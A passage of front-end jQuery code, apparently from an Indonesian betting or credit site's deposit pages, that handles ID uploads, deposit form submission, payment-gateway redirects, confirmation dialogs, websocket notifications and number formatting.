					if(res[1]=="labels.registerSuccess"){
						$.alerts.dialogClass = "success";
						jAlert(labels.registerSuccess, labels.success, function() {
							$.alerts.dialogClass = null;
							successCallBack();
						});
						//successMsg(labels.registerSuccess);
					}else{
						successMsg(res[1]);
					}
					resetForm(formId);
				}
			}
			else if(res[0] == prefixs.error){
				for(key in res[1]){
					var msg = res[1][key];
					if(key == prefixs.validateKey){
						alertMsg(msg);
					}
					else{
						alertMsg(key+": "+msg);
					}
				}
			}
			else if(res[0] == prefixs.errorExp){
				alertMsg(res[1]);
			}
			else if(res[0] == prefixs.errorExp2){
				confirmAgreement(res[1]);
			}
			else if(res[0] == prefixs.errorExp3){
				updateBankInfo(res[1]);
			}
			$(":password").val('');
		},
		error: function(jqXHR, textStatus, errorThrown) {
			alert(jqXHR.responseText);//Unauthorized
		}
	});
}

function submitHandler(formId, flag){

	if(formId.innerHTML){
		submitHandlerDepoFinal(formId, flag);
		return false;
	}

	if($(formId +' .rpb').val()){

		if($(formId +' .rpb').hasClass('err')){
			return false;
		}

		$('body').append('<div id="lda" style="position: fixed; z-index:9999; width: 100%; height: 100%; left: 0px; top: 0px; background-color: rgba(0,0,0,0.8);"><div id="ldab" style="position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); text-align: center; font-family: Arial; font-weight: bold; font-size: 12px; color:#ffffff"><img src="/common/images/preloader.svg"><div>Uploading...</div></div></div>');

		var form = $(formId)[0];
        var data = new FormData(form);

		$.ajax({
            type: "POST",
            enctype: 'multipart/form-data',
            url: "/upload/id?attachType=7",
            data: data,
            processData: false,
            contentType: false,
            cache: false,
            success: function (data) {
            	$('#lda').remove();
				submitHandlerDepoFinal(formId, flag)
			},
            error: function (e) {
                // console.log("ERROR : ", e);
            }
        });
	} else {
		submitHandlerDepoFinal(formId, flag)
	}

}

function submitHandlerDepo(formId, flag){

	if($(formId +' .rpb').val()){

		if($(formId +' .rpb').hasClass('err')){
			return false;
		}

		$('body').append('<div id="lda" style="position: fixed; z-index:9999; width: 100%; height: 100%; left: 0px; top: 0px; background-color: rgba(0,0,0,0.8);"><div id="ldab" style="position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); text-align: center; font-family: Arial; font-weight: bold; font-size: 12px; color:#ffffff"><img src="/common/images/preloader.svg"><div>Uploading...</div></div></div>');

		var form = $(formId)[0];
        var data = new FormData(form);

		$.ajax({
            type: "POST",
            enctype: 'multipart/form-data',
            url: "/upload/id?attachType=7",
            data: data,
            processData: false,
            contentType: false,
            cache: false,
            success: function (data) {
            	$('#lda').remove();
				submitHandlerDepoFinal(formId, flag)
			},
            error: function (e) {
                // console.log("ERROR : ", e);
            }
        });
	} else {
		submitHandlerDepoFinal(formId, flag)
	}

}

function submitHandlerDepoFinal(formId, flag){
    $.ajax({
        type: "POST",
        url: $(formId).attr('action'),
        dataType: 'json',
        data: $(formId).serialize(),
        async:false,
        success: function(res) {
            if(res[0] == prefixs.success){

                if(flag){

					$.alerts.dialogClass = "success";

					if(res[1].indexOf(":") !== -1){ //auto transfer

                        var idx = res[1].lastIndexOf(":");
                        var tid = res[1].substring(0, idx);
                        var banktype = res[1].substring(idx+1);

                        if(banktype=='7'){
                        	window.open('https://api567calling.com/bankmgmt/paylink_status.html?tid='+tid, 'BCA Processing', 'width=512,height=650');
                        } else if(banktype=='105' || banktype=='106' || banktype=='107' || banktype=='108'){

                        	if($('#pgForm').length){
                        		$('#pgForm').remove();
                        	}

                        	$('body').append('\
                        		<form id="pgForm" name="pgForm" target="_blank" action="https://fundin.api567calling.com/fundin/ajax/pg/requestDeposit" method="post">\
									<input type="hidden" id="pgData" name="Data" />\
									<input type="hidden" id="pgEncryptText" name="EncryptText" />\
									<input type="hidden" id="pgRemark" name="Remark" />\
								</form>\
                        	')

							var xpres = tid.split("_");
                            var encData = xpres[1];
                            var encTxt = xpres[2];

							document.getElementById("pgData").value = encData;
							document.getElementById("pgEncryptText").value = encTxt;
							document.pgForm.submit();
							$('#pgForm').remove();

						} else if(banktype=='112' || banktype=='1000' || banktype=='1001' || banktype=='1002'){

							if($('#pgForm').length){
                        		$('#pgForm').remove();
                        	}

							var actionURL = 'https://fundin.rpy88calling.com/fundin/ajax/pg/requestDeposit.shtml';

							if (banktype=='1000') {
                        		actionURL = 'https://uatfundin.api567calling.com/fundin/ajax/qrdepo/requestDeposit'
                        	} else if (banktype=='1001' || banktype=='1002') {
                        		actionURL = 'https://uatfundin.api567calling.com/fundin/ajax/ewalletdepo/requestDeposit'
                        	}

							var xpres = tid.split("_");

                            $('body').append('\
                        		<form id="pgForm" name="pgForm" target="_blank" action="' + actionURL + '" method="post">\
									<input type="hidden" name="merchant_code" value="' + xpres[1] + '" />\
									<input type="hidden" name="username" value="' + xpres[2] + '" />\
									<input type="hidden" name="ip_address" value="' + xpres[3] + '" />\
									<input type="hidden" name="trans_amount" value="' + xpres[4] + '" />\
									<input type="hidden" name="currency_code" value="' + xpres[5] + '" />\
									<input type="hidden" name="ref_id" value="' + xpres[6] + '" />\
									<input type="hidden" name="trans_time" value="' + xpres[7] + '" />\
									<input type="hidden" name="return_url" value="' + xpres[8] + '" />\
									<input type="hidden" name="request_url" value="' + xpres[9] + '" />\
									<input type="hidden" name="bank_code" value="' + xpres[10] + '" />\
				    					<input type="hidden" name="ext_ref_id" value="' + xpres[14] + '" />\
									<input type="hidden" name="security_token" value="' + xpres[11] + '" />\
								</form>\
                        	')

							document.pgForm.submit();
							// $('#pgForm').remove();

						} else if(banktype=='113' || banktype=='115' || banktype=='116' || banktype=='117'){

							if($('#pgForm').length){
                        		$('#pgForm').remove();
                        	}

							var xpres = tid.split("_");
							var pflag = xpres[10];

							if(pflag=='1'){

								var ref_id = xpres[5];

								ajaxCaller2('post', '/ajax/credit/getDepositData', 'depId='+ref_id, function(resC){

									var objRes = jQuery.parseJSON(resC);

									if(objRes[0] == prefixs.success){

										var res = jQuery.parseJSON(objRes[1]);

										if(!$('#swalbox').length){
											$('body').append('\
												<div id="swalbox" style="display:none"><script src="/plugins/swal/sweetalert2.all.min.js"></script><link rel="stylesheet" href="/plugins/swal/sweetalert2.min.css" media="screen"></div>\
											')
										}

					                    if(res["status"] == "M00000"){

					                    	var ttt = '<table class="swt"><tr><td style="width:120px">Status:</td><td>'+ res["status"] +'</td></tr><tr><td>Description:</td><td>'+ res["description"] +'</td></tr><tr><td>TicketID:</td><td>'+ res["ticket_id"] +'</td></tr><tr><td>Ref Code:</td><td>'+ res["ref_code"] +'</td></tr><tr><td>Bank Branch:</td><td>'+ res["dest_bank_branch"] +'</td></tr><tr><td>Bank:</td><td>'+ res["dest_bank_code"] +'</td></tr><tr><td>Account No:</td><td>'+ res["dest_acc"] +'</td></tr><tr><td>Account Name:</td><td>'+ res["dest_acc_name"] +'</td></tr><tr><td>Amount:</td><td>Silahkan transfer <b style="color: #3085d6;font-size: 18px;">'+ formatNumber(res["given_amount"]) +'</b>, <br>(menggunakan nominal unik) untuk proses cepat</td></tr><tr><td>Expiry:</td><td style="font-weight: bold;color: #349100;">'+ res["expire_date"] +' (GMT+7)</td></tr><tr><td>Note:</td><td style="color:#ff0000">Harap Transfer dana dengan menggunakan nomor rekening yang sudah terdaftar</td></tr></table><style>.swt {width:100%; border-collapse: collapse; text-align:left; font-size:14px} .swt td {padding:5px; border:1px solid #999999}</style>';

											Swal.fire({
												html: ttt,
												type: 'success',
												confirmButtonText: 'OK'
											})

											return false;

					                    } else {

											var ttt = res["description"];
											var swalFt = 'Status: ' + res["status"];

											Swal.fire({
												html: ttt,
												type: 'error',
												confirmButtonText: 'OK',
												footer: swalFt
											})

											return false;

					                    }

									}

								});

							}

						}


                    } else if(res[1]=="labels.registerSuccess"){
						jAlert(labels.registerSuccess, labels.success, function() {
							$.alerts.dialogClass = null;
							successCallBack();
						});
						$('#popup_overlay').addClass('no-close'); // Prevent close popup by click outside area
					} else if (typeof successCallBackWd === 'function') {
						successCallBackWd();
					} else {
						jAlert(res[1], labels.success, function() {
							$.alerts.dialogClass = null;
							successCallBack();
						});
					}
					resetForm(formId);

				} else {
					if(res[1]=="labels.registerSuccess"){
						$.alerts.dialogClass = "success";
						jAlert(labels.registerSuccess, labels.success, function() {
							$.alerts.dialogClass = null;
							successCallBack();
						});
						$('#popup_overlay').addClass('no-close'); // Prevent close popup by click outside area
					}else{
						successMsg(res[1]);
					}
					resetForm(formId);
				}

            }
            else if(res[0] == prefixs.error){
                for(key in res[1]){
                    var msg = res[1][key];
                    if(key == prefixs.validateKey){
                        alertMsg(msg);
                    } else {
                        alertMsg(key+": "+msg);
                    }
                }
            }
			else if(res[0] == prefixs.errorExp){
				alertMsg(res[1]);
			}
			else if(res[0] == prefixs.errorExp2){
				confirmAgreement(res[1]);
			}
			else if(res[0] == prefixs.errorExp3){
				updateBankInfo(res[1]);
			}
        },
        error: function(jqXHR, textStatus, errorThrown) {
                alert(jqXHR.responseText);//Unauthorized
        }
    });
}

function confirmAgreement(errtext){

	if(!$('#swalbox').length){
		$('body').append('\
			<div id="swalbox" style="display:none"><script src="/plugins/swal/sweetalert2.all.min.js"></script><link rel="stylesheet" href="/plugins/swal/sweetalert2.min.css" media="screen"></div>\
		')
	}

	if(!$('.isAgree').length){
		$('#confirm-form, #confirm-form-2').prepend('<input type="hidden" class="isAgree" name="isAgree" value="0">');
	}

	var ttt = errtext.replace(/\n/g ,'<br>');
		ttt = ttt + '<br><br>Syarat turnover akan ditambahkan. Apakah anda ingin melanjutkan?';

	Swal.fire({
		html: ttt,
		title: 'Apakah anda yakin?',
		type: 'warning',
		showCancelButton: true,
		confirmButtonColor: '#3085d6',
		cancelButtonColor: '#d33',
		confirmButtonText: 'Ya, setuju',
		cancelButtonText: 'Batalkan'
	}).then((result) => {
		if (result.value) {
			$('.isAgree').val('1');

			var amo1 = $("#confirm-form input[name=amount]").val(),
				amo2 = $("#confirm-form-2 input[name=amount]").val();

			if(amo1){
				submitHandler("#confirm-form", true);
			} else if(amo2){
				submitHandler("#confirm-form-2", true);
			}

			setTimeout(function(){ $('.isAgree').val('0'); }, 3000);
		}
	})

}

function processWsData(obj2){
	if(location.host.includes('uatmeta.com')) {
		if(obj2.type == ws_logout) {
			sessionLogout();
		} else if(obj2.type == ws_notification) {
			$.alerts.okButton = 'OK';
			jAlert(obj2.message, obj2.username);
			$('#popup_overlay, #popup_container').addClass('no-close'); // Prevent close popup by click outside area
		}
		return;
	}
	// console.log('processWsData', obj2);
	var obj = obj2[1];
	if (typeof obj == 'undefined') {
		return;
	}
	if(obj[0] == ws_logout){
		sessionLogout();
	}
	else if(obj[0] == ws_notification){
		var msgData = obj[2];
		// $.jGrowl(msgData[1], {header: msgData[0], sticky: true, position: "bottom-left", glue: "before", close: function(e, m, o){
		// 	send("r::"+obj[1]);
		// }});
		$.alerts.okButton = 'OK';
		jAlert(msgData[1], msgData[0], function() {
			send("r::"+obj[1]);
		});
		$('#popup_overlay, #popup_container').addClass('no-close'); // Prevent close popup by click outside area
	}
	else if(obj[0] == ws_credit){
		var msgData = obj[2];
		$("#currCredit").text(msgData[1]);
	}
}

function parseCurrency(num){
	if(num.length==0){
		return "0";
	}
	var numFixed = num.replace(/\./g,"");
	numFixed = numFixed.replace(",",".");
	numFixed = parseFloat(numFixed);
	return numFixed;
}

function formatDate(val){
	return dateFormat(val, "dd-mmm-yyyy HH:MM");
}

function formatTime(val){
	return dateFormat(val, "HH:MM:ss");
}

function formatNumber(val){
    var rev     = parseInt(val, 10).toString().split("").reverse().join("");
    var rev2    = "";
    for(var i = 0; i < rev.length; i++){
        rev2  += rev[i];
        if((i + 1) % 3 === 0 && i !== (rev.length - 1)){
            rev2 += ",";
        }
    }
    return rev2.split("").reverse().join("");
//    return "Rp. " + rev2.split("").reverse().join("") + ",00";
}

function formatNumberDot(val){
    var rev     = parseInt(val, 10).toString().split("").reverse().join("");
    var rev2    = "";
    for(var i = 0; i < rev.length; i++){
        rev2  += rev[i];
        if((i + 1) % 3 === 0 && i !== (rev.length - 1)){
            rev2 += ".";
        }
    }
    return rev2.split("").reverse().join("");
}

function getUrlParam(){
	var urlParams = {};
	(function () {
		var match,
		pl     = /\+/g,  // Regex for replacing addition symbol with a space
		search = /([^&=]+)=?([^&]*)/g,
		decode = function (s) { return decodeURIComponent(s.replace(pl, " ")); },
		query  = window.location.search.substring(1);

		while (match = search.exec(query))
			urlParams[decode(match[1])] = decode(match[2]);
	})();

	setPageInfo(urlParams);
}

function delete_cookie ( cookie_name )
{
	var cookie_date = new Date ( );  // current date & time
	cookie_date.setTime ( cookie_date.getTime() - 1 );
	document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
}

jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
